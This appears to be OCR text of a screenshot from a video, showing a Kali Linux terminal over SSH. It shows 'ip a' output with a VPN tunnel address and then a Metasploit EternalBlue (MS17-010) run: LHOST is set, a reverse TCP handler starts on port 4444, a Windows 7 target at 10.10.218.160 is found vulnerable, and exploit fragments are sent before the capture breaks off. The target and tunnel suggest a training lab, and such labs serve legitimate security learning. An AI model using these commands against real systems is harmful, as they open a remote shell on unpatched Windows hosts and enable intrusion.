 Terminal Shell Edit View Window Help A 62% Sun 6 Oct 6:20:31 PM
~ — kali@kali: ~ — ssh kali@192.168.119.128 — 134×40
~ — kali@kali: ~/Downloads — ssh kali@192.168.119.128 ~ — kali@kali: ~ — ssh kali@192.168.119.128 +
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:6b:e5:1f brd ff:ff:ff:ff:ff:ff
inet 192.168.119.128/24 brd 192.168.119.255 scope global dynamic noprefixroute eth0
valid_lft 1649sec preferred_lft 1649sec
inet6 fe80::20c:29ff:fe6b:e51f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.17.100.146/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::c718:41ab:959d:bbb6/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.17.100.146
LHOST => 10.17.100.146
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.17.100.146:4444
[*] 10.10.218.160:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.218.160:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.218.160:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.218.160:445 - The target is vulnerable.
[*] 10.10.218.160:445 - Connecting to target for exploitation.
[+] 10.10.218.160:445 - Connection established for exploitation.
[+] 10.10.218.160:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.218.160:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.218.160:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Prof
[*] 10.10.218.160:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Se
[*] 10.10.218.160:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.218.160:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.218.160:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.218.160:445 - Sending all but last fragment of exploit packet